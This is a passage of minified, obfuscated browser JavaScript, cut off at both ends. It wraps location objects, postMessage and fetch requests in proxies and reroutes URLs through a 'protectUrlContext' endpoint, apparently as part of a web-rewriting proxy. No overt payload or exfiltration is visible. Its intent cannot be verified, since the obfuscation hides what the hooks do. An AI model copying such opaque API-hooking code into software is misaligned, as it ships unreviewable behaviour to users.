Wp=lC,Ni=N5[Wp(0xf72)][Nn];if(Wp(0x7c6)==typeof Nn&&[Wp(0xad5),Wp(0x3e8),Wp(0x294),Wp(0x5ee),Wp(0x93f),Wp(0xf81),Wp(0x544),Wp(0x329),Wp(0xa3e)][Wp(0x4a3)](Nn)){const NS=N5[Wp(0xf72)][Wp(0xad5)],NH=new URL(NS);return new URL((0x0,Z3['EW'])(NS)?(0x0,Z3['sH'])(NS)[Wp(0x65b)]:NS)[Nn]||NH[Nn];}return Wp(0xc3e)===Nn?N5[Wp(0xf72)][Nn]:Wp(0x60a)===Nn?function(){const Wb=Wp,Ng=N5[Wb(0xf72)][Wb(0xad5)];return(0x0,Z3['EW'])(Ng)?(0x0,Z3['sH'])(Ng)[Wb(0x65b)]:Ng;}:Wp(0x5f1)==typeof Ni?Ni[Wp(0xa23)](N5[Wp(0xf72)]):Ni;},'set':function(NF,Nn,Ni){const WE=lC;return N5[WE(0xf72)][Nn]=Ni,!0x0;}}),N5[lC(0xc50)][lC(0xec8)]=q5(N5,lC(0xc50),lC(0xf72),{'get':function(NF,Nn){const Wm=lC,Ni=N5[Wm(0xc50)][Wm(0xf72)][Nn];if(Wm(0x7c6)==typeof Nn&&[Wm(0xad5),Wm(0x3e8),Wm(0x294),Wm(0x5ee),Wm(0x93f),Wm(0xf81),Wm(0x544),Wm(0x329),Wm(0xa3e)][Wm(0x4a3)](Nn)){const NS=N5[Wm(0xc50)][Wm(0xf72)][Wm(0xad5)];return new URL((0x0,Z3['EW'])(NS)?(0x0,Z3['sH'])(NS)[Wm(0x65b)]:NS)[Nn];}return Wm(0xc3e)===Nn?N5[Wm(0xc50)][Wm(0xf72)][Nn]:Wm(0x60a)===Nn?function(){const Wt=Wm,NH=N5[Wt(0xc50)][Wt(0xf72)][Wt(0xad5)];return(0x0,Z3['EW'])(NH)?(0x0,Z3['sH'])(NH)[Wt(0x65b)]:NH;}:Wm(0x5f1)==typeof Ni?Ni[Wm(0xa23)](N5[Wm(0xc50)][Wm(0xf72)]):Ni;},'set':function(NF,Nn,Ni){const WR=lC;return N5[WR(0xc50)][WR(0xf72)][Nn]=Ni,!0x0;}}),N5[lC(0x42c)]=q5(N5,lC(0x995),lC(0x74b),(NN=N5,{'get':function(NF,Nn){const WB=lC;if(WB(0x42c)===Nn)return NN[WB(0x74b)][WB(0x74b)]===NN[WB(0x74b)]?NN[WB(0x42c)]:NN[WB(0x74b)][WB(0x74b)];if(WB(0xec8)===Nn)return NN[WB(0x74b)][WB(0xf72)];const Ni=NN[WB(0x74b)][Nn];return WB(0x266)===Nn?function(NS,NH){const WT=WB;for(var Ng=arguments[WT(0xeef)],Ny=new Array(Ng>0x2?Ng-0x2:0x0),NV=0x2;NV<Ng;NV++)Ny[NV-0x2]=arguments[NV];return NN[WT(0x74b)][WT(0x266)](NS,'*',...Ny);}:WB(0x5f1)==typeof Ni&&Ni[WB(0xa23)][WB(0x60a)]()[WB(0x4a3)](WB(0xa5d))?Ni[WB(0xa23)](NN[WB(0x74b)]):Ni;},'set':function(NF,Nn,Ni){const WQ=lC;return NN[WQ(0x74b)][Nn]=Ni,!0x0;}})),Object[lC(0xb50)](N5)[lC(0x7dd)](NF=>{const P0=lC;try{if(!NF[P0(0xbb7)](P0(0xe48))||!NF[P0(0xadf)](P0(0xa47)))return;const Nn=[P0(0x10a1),P0(0x105b)];for(const Ni of Nn){const NS=N5[P0(0xda5)][P0(0xd5f)](N5[NF][P0(0xde4)],Ni);NS&&N5[P0(0xda5)][P0(0xe91)](N5[NF][P0(0xde4)],Ni,{'get':function(){const P1=P0;for(var NH=arguments[P1(0xeef)],Ng=new Array(NH),Ny=0x0;Ny<NH;Ny++)Ng[Ny]=arguments[Ny];let NV=NS[P1(0x953)][P1(0xbfb)](this,...Ng);return P1(0x7c6)==typeof NV&&NV[P1(0xbb7)](P1(0x7bf))&&(NV=NV[P1(0x58f)](0x3)),NV;},'set':function(NH){const P2=P0;P2(0x7c6)!=typeof NH&&P2(0x764)!=typeof NH||(NH=P2(0x7bf)+NH);const Ng=NS[P2(0x953)][P2(0xbfb)](this);for(var Ny=arguments[P2(0xeef)],NV=new Array(Ny>0x1?Ny-0x1:0x0),Ns=0x1;Ns<Ny;Ns++)NV[Ns-0x1]=arguments[Ns];return Ng===NH?NH:NS[P2(0xcde)][P2(0xbfb)](this,NH,...NV);}});}}catch(NH){}});},q5=function(N4,N5,N6,N7){const P3=xC;let N8=arguments[P3(0xeef)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return N4[N5]&&N4[N5][N6]?new Proxy({},{'get':function(N9,NZ){const P4=P3;try{for(var NU=arguments[P4(0xeef)],Nq=new Array(NU>0x2?NU-0x2:0x0),NN=0x2;NN<NU;NN++)Nq[NN-0x2]=arguments[NN];if(N7&&N7[P4(0x953)]&&qZ[P4(0xbfb)](this,N4,N5,N6,N8,null,null))return N7[P4(0x953)][P4(0xbfb)](N9,N9,NZ,...Nq);{const NA=N4[N5][N6][NZ];return P4(0x5f1)==typeof NA?NA[P4(0xa23)](N4[N5][N6]):NA;}}catch(Nj){Z7['A'][P4(0x861)](P4(0x9a5)+N5+'.'+N6+'.'+NZ[P4(0x60a)](),Nj[P4(0x107d)]);const NF=N4[N5][N6][NZ];return P4(0x5f1)==typeof NF?NF[P4(0xa23)](N4[N5][N6]):NF;}},'set':function(N9,NZ,NU){const P5=P3;try{for(var Nq=arguments[P5(0xeef)],NN=new Array(Nq>0x3?Nq-0x3:0x0),NA=0x3;NA<Nq;NA++)NN[NA-0x3]=arguments[NA];return N7&&N7[P5(0xcde)]&&qZ[P5(0xbfb)](this,N4,N5,N6,N8,null,null)?N7[P5(0xcde)][P5(0xbfb)](N9,N9,NZ,NU,...NN):(N4[N5][N6][NZ]=NU,!0x0);}catch(Nj){return Z7['A'][P5(0x861)](P5(0x10c2)+N5+'.'+N6+'.'+NZ[P5(0x60a)]()+'='+NU[P5(0x60a)](),Nj[P5(0x107d)]),N4[N5][N6][NZ]=NU,!0x0;}}}):null;},q6=function(N4,N5,N6){const P6=xC;let N7=arguments[P6(0xeef)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;N4[N5]&&N4[N5][P6(0xde4)]&&(N4[N5]=function(){const P7=P6;for(var N8=arguments[P7(0xeef)],N9=new Array(N8),NZ=0x0;NZ<N8;NZ++)N9[NZ]=arguments[NZ];try{return N6&&qZ[P7(0xbfb)](this,N4,N5,P7(0x1012),N7,null,null,...N9)?N6[P7(0xbfb)](this,...N9):new(ZM['A'][P7(0x953)](N4))[N5](...N9);}catch(NU){return Z7['A'][P7(0x861)](P7(0x6b8)+N5+P7(0x1087),NU[P7(0x107d)],...N9),new(ZM['A'][P7(0x953)](N4))[N5](...N9);}},Object[P6(0xe91)](N4[N5],P6(0x117),{'value':N5}),Object[P6(0xe91)](N4[N5],P6(0xbf6),{'value':!0x0}),N4[N5][P6(0xde4)]=ZM['A'][P6(0x953)](N4)[N5+P6(0xe75)]);},q7=function(N4,N5,N6,N7){const P8=xC;let N8=arguments[P8(0xeef)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,N9=arguments[P8(0xeef)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!ZM['A'][P8(0x953)](N4)[N5+'_'+N6])return;const NZ=P8(0x995)===N5[P8(0x19b)]()?N4:P8(0xc50)===N5?N4[P8(0xc50)]:P8(0xd0f)===N5?N4[P8(0xd0f)]:N4[N5][P8(0xde4)],NU=function(){const P9=P8;for(var NN=arguments[P9(0xeef)],NA=new Array(NN),Nj=0x0;Nj<NN;Nj++)NA[Nj]=arguments[Nj];try{return N7&&qZ[P9(0xbfb)](this,N4,N5,N6,N8,null,null,...NA)?N7[P9(0xbfb)](this,...NA):ZM['A'][P9(0x953)](N4)[N5+'_'+N6][P9(0xbfb)](this,...NA);}catch(NF){if(N9[P9(0xbde)])throw NF;return P9(0xd0f)!==N5&&Z7['A'][P9(0x861)](P9(0x6b8)+N5+'.'+N6,NF[P9(0x107d)],...NA),ZM['A'][P9(0x953)](N4)[N5+'_'+N6][P9(0xbfb)](this,...NA);}};Object[P8(0xe91)](NU,P8(0x117),{'value':N6}),Object[P8(0xe91)](NU,P8(0xbf6),{'value':!0x0}),N4===top&&Object[P8(0xe91)](NU,P8(0x60a),{'value':function(){const PZ=P8;return ZM['A'][PZ(0x953)](N4)[N5+'_'+N6][PZ(0x60a)]();}});const Nq=Object[P8(0xd5f)](NZ,N6);if(Nq){const NN={...Nq,'value':NU};delete NN[P8(0x953)],delete NN[P8(0xcde)],Object[P8(0xe91)](NZ,N6,NN);}else NZ[N6]=NU;},q8=function(N4,N5,N6,N7){const PU=xC;let N8=arguments[PU(0xeef)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!ZM['A'][PU(0x953)](N4)[N5+'_'+N6])return;const N9=function(){const Pq=PU;for(var NU=arguments[Pq(0xeef)],Nq=new Array(NU),NN=0x0;NN<NU;NN++)Nq[NN]=arguments[NN];try{return N7&&N7[Pq(0x953)]&&qZ[Pq(0xbfb)](this,N4,N5,N6,N8,null,null,...Nq)?N7[Pq(0x953)][Pq(0xbfb)](this,...Nq):ZM['A'][Pq(0x953)](N4)[N5+'_'+N6][Pq(0x953)][Pq(0xbfb)](this,...Nq);}catch(NA){return Z7['A'][Pq(0x861)](Pq(0xa85)+N5+'.'+N6+Pq(0x478),NA[Pq(0x107d)],...Nq),ZM['A'][Pq(0x953)](N4)[N5+'_'+N6][Pq(0x953)][Pq(0xbfb)](this,...Nq);}};Object[PU(0xe91)](N9,PU(0x117),{'value':PU(0x213)+N6}),Object[PU(0xe91)](N9,PU(0xbf6),{'value':!0x0});const NZ=function(){const PN=PU;for(var NU=arguments[PN(0xeef)],Nq=new Array(NU),NN=0x0;NN<NU;NN++)Nq[NN]=arguments[NN];try{return N7&&N7[PN(0xcde)]&&qZ[PN(0xbfb)](this,N4,N5,N6,N8,null,null,...Nq)?N7[PN(0xcde)][PN(0xbfb)](this,...Nq):ZM['A'][PN(0x953)](N4)[N5+'_'+N6][PN(0xcde)][PN(0xbfb)](this,...Nq);}catch(NA){Z7['A'][PN(0x861)](PN(0xa85)+N5+'.'+N6+PN(0x9e6),NA[PN(0x107d)],...Nq),ZM['A'][PN(0x953)](N4)[N5+'_'+N6][PN(0xcde)][PN(0xbfb)](this,...Nq);}};Object[PU(0xe91)](NZ,PU(0x117),{'value':PU(0x960)+N6}),Object[PU(0xe91)](NZ,PU(0xbf6),{'value':!0x0}),N4[PU(0xda5)][PU(0xe91)](PU(0x995)===N5[PU(0x19b)]()?N4:N4[N5][PU(0xde4)],N6,{'get':N9,'set':NZ});},q9=function(N4,N5,N6,N7,N8){const PA=xC;let N9=arguments[PA(0xeef)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return ZM['A'][PA(0x953)](N4)[N5+'_'+N6]&&N4[PA(0xda5)][PA(0xe91)](N4[N5][PA(0xde4)],N6,{'get':function(){const Pj=PA;for(var NZ=this,NU=arguments[Pj(0xeef)],Nq=new Array(NU),NN=0x0;NN<NU;NN++)Nq[NN]=arguments[NN];const NA=ZM['A'][Pj(0x953)](N4)[N5+'_'+N6][Pj(0x953)][Pj(0xbfb)](this,...Nq);if(!NA||void 0x0===Proxy||!N7||!qZ[Pj(0xbfb)](this,N4,N5,N6,N9,null,null,...Nq))return NA;const Nj={},NF=N7[Pj(0x953)];NF&&(Nj[Pj(0x953)]=function(NH,Ng){const PF=Pj;try{for(var Ny=arguments[PF(0xeef)],NV=new Array(Ny>0x2?Ny-0x2:0x0),Ns=0x2;Ns<Ny;Ns++)NV[Ns-0x2]=arguments[Ns];return NF[PF(0xbfb)](NZ,NH,Ng,...NV);}catch(NM){return Z7['A'][PF(0x861)](PF(0x9a5)+N5+'.'+N6+'.'+Ng[PF(0x60a)](),NM[PF(0x107d)]),NH[Ng];}});const Nn=N7[Pj(0xcde)];Nn&&(Nj[Pj(0xcde)]=function(NH,Ng,Ny){const Pn=Pj;try{for(var NV=arguments[Pn(0xeef)],Ns=new Array(NV>0x3?NV-0x3:0x0),NM=0x3;NM<NV;NM++)Ns[NM-0x3]=arguments[NM];return Nn[Pn(0xbfb)](NZ,NH,Ng,Ny,...Ns);}catch(Nu){return Z7['A'][Pn(0x861)](Pn(0x10c2)+N5+'.'+N6+'.'+Ng[Pn(0x60a)]()+'='+Ny,Nu[Pn(0x107d)]),NH[Ng]=Ny,!0x0;}});const Ni=N7[Pj(0x99b)];Ni&&(Nj[Pj(0x99b)]=function(NH){const Pi=Pj;return Ni[Pi(0xbfb)](NH,NH);});const NS=N7[Pj(0xd5f)];return NS&&(Nj[Pj(0xd5f)]=function(NH,Ng){const PS=Pj;return NS[PS(0xbfb)](NH,NH,Ng);}),new Proxy(NA,Nj);},'set':function(){const PH=PA;if(!ZM['A'][PH(0x953)](N4)[N5+'_'+N6][PH(0xcde)])return!0x0;for(var NZ=arguments[PH(0xeef)],NU=new Array(NZ),Nq=0x0;Nq<NZ;Nq++)NU[Nq]=arguments[Nq];return N8&&qZ[PH(0xbfb)](this,N4,N5,N6,N9,null,null,...NU)?N8[PH(0xbfb)](this,...NU):ZM['A'][PH(0x953)](N4)[N5+'_'+N6][PH(0xcde)][PH(0xbfb)](this,...NU);}});};function qZ(N4,N5,N6,N7){const Pg=xC;for(var N8=arguments[Pg(0xeef)],N9=new Array(N8>0x6?N8-0x6:0x0),NZ=0x6;NZ<N8;NZ++)N9[NZ-0x6]=arguments[NZ];return!N7||N7[Pg(0xbfb)](this,...N9);}const qU=(N4,N5,N6)=>{const Py=xC;try{const N7=q3(N5);if(N7&&(!N6||Py(0xd21)===N6||Py(0xb84)===N6||N6[Py(0xbb7)](Py(0xfe1))))return!0x0;if(N6){const N8=qq(N4);if(!N8)return!0x1;const N9=new URL((0x0,Z3['EW'])(N6)?(0x0,Z3['sH'])(N6)[Py(0x65b)]:N6,N8[Py(0xad5)]);if(N7&&N9[Py(0x5ee)]===N8[Py(0x5ee)])return!0x0;try{if(Py(0xb84)===N5[Py(0xf72)][Py(0xad5)])return!0x0;}catch(NZ){}}}catch(NU){}return!0x1;},qq=N4=>{const PV=xC;let N5=N4;for(;;){try{const N6=N5[PV(0xf72)][PV(0xad5)],N7=new N4[(PV(0x49a))]((0x0,Z3['EW'])(N6)?(0x0,Z3['sH'])(N6)[PV(0x65b)]:N6);if(PV(0x92a)!==N7[PV(0x5ee)])return N7;}catch(N8){break;}if(N5===N5[PV(0x74b)])break;N5=N5[PV(0x74b)];}Z7['A'][PV(0xd71)](PV(0xaf3),N4);};function qN(N4,N5){const Ps=xC;return N5 instanceof N4[Ps(0x9a4)]&&N5[Ps(0x21f)]instanceof N4[Ps(0x5fc)];}function qA(N4,N5,N6){const PM=xC;if(qN(N4,N6))throw new TypeError(PM(0x270));if(N6 instanceof N4[PM(0x9a4)]){const N7=N6[PM(0x7b6)],{url:N8,additionalHeaders:N9}=qj(N4,0x0,new N4[(PM(0x49a))](N6[PM(0x7b6)]));return{'protectedInput':new N4[(PM(0x9a4))]((0x0,Z3['Wq'])({'protectUrlContext':N5,'url':N8[PM(0xad5)],'baseUrl':ZM['A'][PM(0x953)](N4)[PM(0x71f)][PM(0x953)][PM(0xaaa)](N4[PM(0xc50)]),'endpoint':Z0['A'][PM(0x341)]}),N6),'originalUrl':N7,'additionalHeaders':N9};}if(N6 instanceof N4[PM(0x49a)]){const NZ=N6[PM(0xad5)],{additionalHeaders:NU,url:Nq}=qj(N4,0x0,N6),NN=(0x0,Z3['Wq'])({'protectUrlContext':N5,'url':Nq[PM(0xad5)],'kind':Z3['MN'][PM(0x13f)],'baseUrl':ZM['A'][PM(0x953)](N4)[PM(0x71f)][PM(0x953)][PM(0xaaa)](N4[PM(0xc50)]),'endpoint':Z0['A'][PM(0x341)]});return{'protectedInput':new N4[(PM(0x49a))](NN),'originalUrl':NZ,'additionalHeaders':NU};}if(PM(0x7c6)==typeof N6){const NA=N6,Nj=ZM['A'][PM(0x953)](N4)[PM(0x71f)][PM(0x953)][PM(0xaaa)](N4[PM(0xc50)]),{additionalHeaders:NF,url:Nn}=qj(N4,0x0,(0x0,Z3['Xz'])(N6,Nj));return{'protectedInput':(0x0,Z3['Wq'])({'protectUrlContext':N5,'url':Nn[PM(0xad5)],'kind':Z3['MN'][PM(0x13f)],'baseUrl':Nj,'endpoint':Z0['A'][PM(0x341)]}),'originalUrl':NA,'additionalHeaders':NF};}return console[PM(0xe63)](PM(0xa6d),N6,typeof N6),N6;}function qj(N4,N5,N6){const Pu=xC,N7={},N8=new N4[(Pu(0x49a))](N6);if((Pu(0xeb4)===N8[Pu(0x294)]||Pu(0x90d)===N8[Pu(0x294)])&&Pu(0x263)===N8[Pu(0xa3e)]){const N9=N8[Pu(0xbe8)][Pu(0x953)](Pu(0x4cf));null!==N9&&(N8[Pu(0xbe8)][Pu(0x10a4)](Pu(0x4cf)),N7[Pu(0x4cf)]=N9);const NZ=N8[Pu(0xbe8)][Pu(0x953)](Pu(0x3a3));null!==NZ&&(N8[Pu(0xbe8)][Pu(0x10a4)](Pu(0x3a3)),N7[Pu(0x3a3)]=NZ);const NU=N8[Pu(0xad5)][Pu(0xeef)],Nq=N8[Pu(0xbe8)][Pu(0x953)](Pu(0x347));NU>=0x1388&&Nq&&Nq[Pu(0xeef)]>=0x3e8&&(N8[Pu(0xbe8)][Pu(0x10a4)](Pu(0x347)),N7[Pu(0x347)]=Nq);const NN=N8[Pu(0xbe8)][Pu(0x953)](Pu(0x428));NU>=0x1388&&NN&&NN[Pu(0xeef)]>=0x3e8&&(N8[Pu(0xbe8)][Pu(0x10a4)](Pu(0x428)),N7[Pu(0x428)]=NN);const NA=N8[Pu(0xbe8)][Pu(0x953)](Pu(0xe8b));NU>=0x1388&&NA&&NA[Pu(0xeef)]>=0x3e8&&(N8[Pu(0xbe8)][Pu(0x10a4)](Pu(0xe8b)),N7[Pu(0xe8b)]=NA);const Nj=N8[Pu(0xbe8)][Pu(0x953)](Pu(0x441));NU>=0x1388&&Nj&&Nj[Pu(0xeef)]>=0x3e8&&(N8[Pu(0xbe8)][Pu(0x10a4)](Pu(0x441)),N7[Pu(0x441)]=Nj);const NF=N8[Pu(0xbe8)][Pu(0x953)](Pu(0x1034));NU>=0x1388&&NF&&NF[Pu(0xeef)]>=0x1f4&&(N8[Pu(0xbe8)][Pu(0x10a4)](Pu(0x1034)),N7[Pu(0x1034)]=NF);const Nn=N8[Pu(0xbe8)][Pu(0x953)](Pu(0xadd));NU>=0x1388&&Nn&&Nn[Pu(0xeef)]>=0x3e8&&(N8[Pu(0xbe8)][Pu(0x10a4)](Pu(0xadd)),N7[Pu(0xadd)]=Nn);}if(N8[Pu(0x294)][Pu(0xadf)](Pu(0x530))&&Pu(0xba0)===N8[Pu(0xa3e)]){const Ni=N8[Pu(0xbe8)][Pu(0x953)](Pu(0x43e));Ni&&Ni[Pu(0xeef)]>=0x3e8&&(N8[Pu(0xbe8)][Pu(0x10a4)](Pu(0x43e)),N7[Pu(0x43e)]=Ni);}if(Pu(0xe3a)===N8[Pu(0x294)]&&Pu(0x72f)===N8[Pu(0xa3e)]){const NS=N8[Pu(0xbe8)][Pu(0x953)](Pu(0xc70));null!==NS&&(N8[Pu(0xbe8)][Pu(0x10a4)](Pu(0xc70)),N7[Pu(0xc70)]=NS);}return{'url':N8,'additionalHeaders':N7};}async function qF(N4,N5,N6){const Pr=xC,N7=N6[Pr(0x7b6)];if(!qN(N4,N6))throw new TypeError(Pr(0x9fe));let N8='';const N9=new URL(N6[Pr(0x7b6)]);if(Pr(0xd8b)===N9[Pr(0x294)]||Pr(0x38e)===N9[Pr(0x294)]&&Pr(0x502)===N9[Pr(0xa3e)]&&'1'===N9[Pr(0xbe8)][Pr(0x953)](Pr(0x935))){const Nj=await async function(NF){const Px=Pr,Nn=new DecompressionStream(Px(0x935)),Ni=NF[Px(0xc61)](Nn),NS=await new Response(Ni)[Px(0x9a0)]();return new TextDecoder()[Px(0x542)](new Uint8Array(NS));}(N6[Pr(0x21f)]);N8=await async function(NF){const PI=Pr,Nn=new TextEncoder()[PI(0x1070)](NF),Ni=new CompressionStream(PI(0x935)),NS=Ni[PI(0x3e2)][PI(0x768)]();return NS[PI(0x6a3)](Nn),NS[PI(0xb56)](),await new Response(Ni[PI(0x15f)])[PI(0x9a0)]();}(Nj);}else N8=await async function(NF){const PX=Pr,Nn=NF[PX(0xbb1)](),Ni=new TextDecoder();let NS='';return async function NH(){const Pl=PX,{done:Ng,value:Ny}=await Nn[Pl(0x87a)]();return Ng?NS:(NS+=Ni[Pl(0x542)](Ny,{'stream':!0x0}),NH());}();}(N6[Pr(0x21f)]);const NZ=qj(N4,0x0,new N4[(Pr(0x49a))](N6[Pr(0x7b6)])),NU=NZ[Pr(0x7b6)],Nq=NZ[Pr(0x8eb)],NN=new N4[(Pr(0x9a4))]((0x0,Z3['Wq'])({'protectUrlContext':N5,'url':NU[Pr(0xad5)],'baseUrl':ZM['A'][Pr(0x953)](N4)[Pr(0x71f)][Pr(0x953)][Pr(0xaaa)](N4[Pr(0xc50)]),'endpoint':Z0['A'][Pr(0x341)]}),{'method':N6[Pr(0x3e3)],'browsingTopics':!!isSecureContext,'body':N8,'cache':N6[Pr(0xac4)],'credentials':N6[Pr(0x35a)],'headers':N6[Pr(0xc06)],'integrity':N6[Pr(0xaab)],'keepalive':N6[Pr(0x6c2)],'mode':N6[Pr(0x717)],'redirect':N6[Pr(0x9b1)],'referrer':N6[Pr(0x101d)],'referrerPolicy':N6[Pr(0x59c)],'signal':N6[Pr(0xe7b)]}),NA=new N4[(Pr(0x49a))](N7);if([Pr(0x1d0),Pr(0xfc6),Pr(0xba2),Pr(0x163)][Pr(0x4a3)](NA[Pr(0x294)]))throw new Error(Pr(0x720));return{'protectedInput':NN,'originalUrl':N7,'additionalHeaders':Nq};}function qn(N4,N5,N6){const Pa=xC;if(N5){const N7=Pa(0xc06)in N5?new Headers(N5[Pa(0xc06)]):N4 instanceof Request?new Headers(N4[Pa(0xc06)]):new Headers();for(const [N8,N9]of Object[Pa(0x429)](N6))N7[Pa(0xcde)](Pa(0xe8e)[Pa(0x5ce)](N8),UT(N9));N5[Pa(0xc06)]=N7;}else{const NZ=new Headers(N4 instanceof Request?N4[Pa(0xc06)]:{});for(const [NU,Nq]of Object[Pa(0x429)](N6))NZ[Pa(0xcde)](Pa(0xe8e)[Pa(0x5ce)](NU),UT(Nq));N5={'headers':NZ};}return N5;}var qi=q(0x5c5);async function qS(N4,N5,N6,N7){const Pf=xC,N8=Array[Pf(0x265)](N4[Pf(0xc50)][Pf(0x6fd)])[Pf(0xa9b)](N9=>!N7[Pf(0x4a3)](N9))[Pf(0xa9b)](N9=>!(0x0,Z3['EW'])(ZM['A'][Pf(0x953)](N4)[Pf(0x6d3)][Pf(0x953)][Pf(0xbfb)](N9)));N7[Pf(0xdb7)](...N8);for(const N9 of N8){const NZ=ZM['A'][Pf(0x953)](N4)[Pf(0x6d3)][Pf(0x953)][Pf(0xbfb)](N9);(0x0,ZJ['pI'])(N6,NZ)&&await(0x0,qi['A1'])(N4,N5,NZ)&&((0x0,qi['VL'])(N4,N5,NZ),(0x0,qi['AG'])(N4,N5,N9));}}function qH(N4,N5,N6){const N7=[];return()=>{const PW=a2U;qS(N4,N5,N6,N7);const N8=[...N6[PW(0x1029)][PW(0x761)](NZ=>PW(0x10ac)[PW(0x5ce)](NZ,PW(0x6f8))[PW(0x5ce)](NZ,'\x22]')),...N6[PW(0x25f)][PW(0x761)](NZ=>'#'[PW(0x5ce)](CSS[PW(0xe08)](NZ),',.')[PW(0x5ce)](CSS[PW(0xe08)](NZ))),...N6[PW(0x3f8)][PW(0x761)](NZ=>'['[PW(0x5ce)](NZ,']')),...N6[PW(0x996)][PW(0x761)](NZ=>NZ[PW(0xb8a)][PW(0x761)](NU=>'['[PW(0x5ce)](NZ[PW(0x8f2)],'=\x22')[PW(0x5ce)](NU,'\x22]')))[PW(0x5a2)](),...N6[PW(0x54e)][PW(0x761)](NZ=>''[PW(0x5ce)](NZ))][PW(0xeae)](',');for(const NZ of Array[PW(0x265)](ZM['A'][PW(0x953)](N4)[PW(0x69e)][PW(0xbfb)](N4[PW(0xc50)],N8)))(0x0,qi['M5'])(N5,N6,NZ);for(const NU of Array[PW(0x265)](N4[PW(0xc50)][PW(0xc91)]))try{var N9;if(NU[PW(0xd67)]===NU[PW(0xc3d)][PW(0xeef)])continue;if(NU[PW(0xd67)]=NU[PW(0xc3d)][PW(0xeef)],PW(0xe31)===NU[PW(0xffc)][PW(0x6ff)])continue;if(null!==(N9=NU[PW(0xa1a)])&&void 0x0!==N9&&null!==(N9=N9['id'])&&void 0x0!==N9&&N9[PW(0x4a3)](PW(0x150)))continue;(0x0,qi['VE'])(N5,N6,NU[PW(0xc3d)]);}catch(Nq){(0x0,qi['vR'])(N5,N4,NU);}};}var qg=q(0x23be);function qy(N4){const PP=xC;try{const N5=new URL(N4),N6=new URL(Z0['A'][PP(0x341)])[PP(0x294)];return N5[PP(0x294)][PP(0xadf)](N6);}catch{return!0x1;}}function qV(N4,N5,N6,N7){const PJ=xC;let N8=arguments[PJ(0xeef)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const N9=N5+'_'+N6;if(function(NZ,NU){var Nq;return!(null===(Nq=function(NN){const NA=function(Nj){const PO=a2U;return PO(0x362)+(0x0,qg['t'])(Nj[PO(0xf72)][PO(0x294)]+PO(0x791));}(NN);return NN[NA]||(NN[NA]={}),NN[NA];}(NZ))||void 0x0===Nq||!Nq[NU]);}(N4,N9)){const NZ=function(NU){const Nq=function(NN){const Pv=a2U;return Pv(0x362)+(0x0,qg['t'])(NN[Pv(0xf72)][Pv(0x294)]+Pv(0xc05));}(NU);return NU[Nq]||(NU[Nq]={}),NU[Nq];}(N4);NZ[N9]||(NZ[N9]=function(NU){const PC=PJ;for(var Nq=arguments[PC(0xeef)],NN=new Array(Nq>0x1?Nq-0x1:0x0),NA=0x1;NA<Nq;NA++)NN[NA-0x1]=arguments[NA];if(N8&&!N8[PC(0xbfb)](this,...NN))return NU[PC(0xbfb)](this,...NN);try{return N7[PC(0xbfb)](this,NU,...NN);}catch(Nj){return Z7['A'][PC(0x861)](PC(0x6b8)+N5+'.'+N6,Nj[PC(0x107d)],...NN),NU[PC(0xbfb)](this,...NN);}});}else q7(N4,N5,N6,function(){const PG=PJ,NU=ZM['A'][PG(0x953)](N4)[N9];for(var Nq=arguments[PG(0xeef)],NN=new Array(Nq),NA=0x0;NA<Nq;NA++)NN[NA]=arguments[NA];return N7[PG(0xbfb)](this,NU,...NN);},N8);}function qs(N4,N5,N6,N7){const PL=xC;if(N5[PL(0x7d9)]||N5[PL(0x318)])return;N5[PL(0x7d9)]=!0x0,ZM['A'][PL(0x5e1)](N5),(function(){const Pe=PL;let NZ=arguments[Pe(0xeef)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const NU=Pe(0x1c1);if(ZM['A'][Pe(0x953)](window)[Pe(0xe32)][Pe(0xbfb)](window[Pe(0xc50)][Pe(0x1002)],Pe(0x3ef)[Pe(0x5ce)](NU,'\x22]')))return;const Nq=window[Pe(0xc50)][Pe(0xfba)](Pe(0xe9b));ZM['A'][Pe(0x953)](window)[Pe(0x9c8)][Pe(0xbfb)](Nq,Pe(0x117),NU),ZM['A'][Pe(0x953)](window)[Pe(0xde0)][Pe(0xbfb)](window[Pe(0xc50)][Pe(0x1002)],Nq),ZM['A'][Pe(0x953)](window)[Pe(0xe2d)][Pe(0xbfb)](window,Pe(0x107d),NN=>{const Pd=Pe;switch(NN[Pd(0x4d4)][Pd(0xef2)]){case Pd(0x90e):if(Pd(0xe59)===NN[Pd(0x4d4)][Pd(0x117)])return setTimeout(()=>{const PK=Pd;var NA;return null===(NA=NZ[PK(0x375)])||void 0x0===NA?void 0x0:NA[PK(0xbfb)](NZ);},0x0),NZ[Pd(0x7f3)]&&setTimeout(()=>{const Ph=Pd;var NA;const Nj=function(NF){const Pw=a2U,Nn=[];let Ni=NF;for(;Ni!==window[Pw(0x109b)];){try{Nn[Pw(0xdb7)](Ni[Pw(0x117)]);}catch(NS){}Ni=Ni[Pw(0x74b)];}return Nn;}(NN[Ph(0xcd4)]);NN[Ph(0x4d4)][Ph(0x4d4)][Ph(0x117)]&&Nj[Ph(0xdb7)](NN[Ph(0x4d4)][Ph(0x4d4)][Ph(0x117)]),null===(NA=NZ[Ph(0x7f3)])||void 0x0===NA||NA[Ph(0xbfb)](NZ,function(NF){const Pc=Ph,Nn=window[Pc(0xa98)][Pc(0x3ea)]()[Pc(0x917)]()[Pc(0x761)](Ni=>(Ni[Pc(0xcdf)]||Ni[Pc(0xaf6)])())[Pc(0xa9b)](Ni=>NF[Pc(0x1b7)](NS=>NS[Pc(0x4a3)](Ni)));return Nn[Pc(0xeef)]<=0x1?Nn[0x0]:Nn[Pc(0x2ea)]((Ni,NS)=>NS[Pc(0xeef)]-Ni[Pc(0xeef)])[0x0];}(Nj));},0x0),UX(NN[Pd(0x4d4)][Pd(0x4d4)]);break;case Pd(0xd29):if(Pd(0x85e)===NN[Pd(0x4d4)][Pd(0x117)])return Ul(NN[Pd(0x4d4)][Pd(0x4d4)]);}});}({'onClickAutoRecovery':NZ=>{const Pz=PL;!function(NU,Nq,NN){const Po=a2U;U9(NU,Po(0x4e8),(arguments[Po(0xeef)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[Po(0xcde)](Po(0xe0e),Nq)[Po(0xcde)](Po(0x1030),NN)[Po(0xcde)](Po(0x3e8),new 